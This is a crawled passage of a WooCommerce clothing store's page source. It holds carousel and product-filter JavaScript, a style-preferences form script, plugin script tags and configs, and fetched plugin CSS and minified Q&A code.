    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Product Color","@id":"https:\/\/splyxp.net\/color\/maroon\/"}},{"@type":"ListItem","position":3,"item":{"name":"Maroon","@id":"https:\/\/splyxp.net\/color\/maroon\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:333, taxonomy: "pa_color"};
            
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css
body_size: 340
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.es_caption {
    padding-bottom: 1em;
    padding-right: 0.5em;
}

.es_msg {
    padding-top: 5px;
    padding-bottom: 5px;
    color: #F00;
}

.es_textbox {
    padding-bottom: 10px;
}

.es_button {
    padding-top: 10px;
    padding-bottom: 5px;
}

.es_textbox_class {
    width: 200px;
}

.es_textbox_button {
    width: 130px;
}

.es_lablebox {
    padding-bottom: 3px;
}

.es_subscription_message.success {
    color: #008000;
    font-size: 16px;
}

.es_subscription_message.error {
    color: #ff0000;
    font-size: 16px;
}

.es_spinner_image {
    display: none;
    float: right;
}
.es-field-wrap{
    margin-bottom: 0.6em;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3
body_size: 987
content:
!function(a){var t,n=function(a){r(a)||a.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(a){return a.is(".processing")||a.parents(".processing").length},e=function(a){a.removeClass("processing").unblock()};a("#cust_question").on("keyup",function(){var r=a(this).val();clearTimeout(t),t=setTimeout(function(){if(a("#qna-result-msg").html(""),n(a("#cust_qna_form")),r.length>3){var t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:r};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),0==t.is_user&&(a("#ask-wrap #ask-qna").hide(),a("#ask-wrap .no-answer-lbl").html(t.message)),a("#ask-wrap").show()):a("#qna-result-wrap").html(t.data)})}else{a("#ask-wrap").hide();t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:""};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),a("#ask-wrap").show()):(a("#qna-result-wrap").html(t.data),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show())})}},500)}),a("body").on("click","#ask-qna",function(){a("#qna-result-msg").html(""),n(a("#cust_qna_form"));var t={action:"wcmp_customer_ask_qna_handler",handler:"submit",customer_qna_data:a("#customerqnaform").serialize()};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(a){0==a.no_data&&(window.location=a.redirect)})}),a("body").on("click","button.wcmp-add-qna-reply",function(){var t=a(this).attr("data-key"),n=a("#qna-reply-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"answer",reply:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click","button.wcmp-update-qna-answer",function(){var t=a(this).attr("data-key"),n=a("#qna-answer-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"update_answer",answer:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click",".qna-vote .give-vote-btn",function(t){t.preventDefault(),n(a("#cust_qna_form"));var r=a(this).attr("data-vote"),o=a(this).attr("data-ans");if(""===r)return!1;var s={action:"wcmp_customer_ask_qna_handler",handler:"vote_answer",vote:r,ans_ID:o};a.post(wcmp_customer_qna_js_script_data.ajax_url,s,function(t){e(a("#cust_qna_form")),0==t.no_data&&setTimeout(function(){window.location=t.redirect},1e3)})}),a("body").on("click",".non_loggedin",function(t){t.preventDefault(),a("#qna_user_msg_wrap").simplePopup()}),a(document).ready(function(){a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show()}),a("body").on("click",".load-more-qna .load-more-btn",function(t){t.preventDefault(),a("#qna-result-wrap .qna-item-wrap:hidden").slice(0,4).slideDown(),0==a("#qna-result-wrap .qna-item-wrap:hidden").length&&(a("#qna-result-wrap .load-more-qna").fadeOut("slow"),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").last().css("border-bottom","1px solid #e2e2e2")),a("html,body").animate({scrollTop:a(this).offset().top},1500)})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1
body_size: 989
content:
/*!
 *   File: integrations/woocommerce.js
 *   Release: v20260120.1
 *   Commit: e3433e19f1822defb988cd80586a4b49199406a0
 *   Stage: production
 *   Date: 2026-01-22T18:30:48.251Z
 *
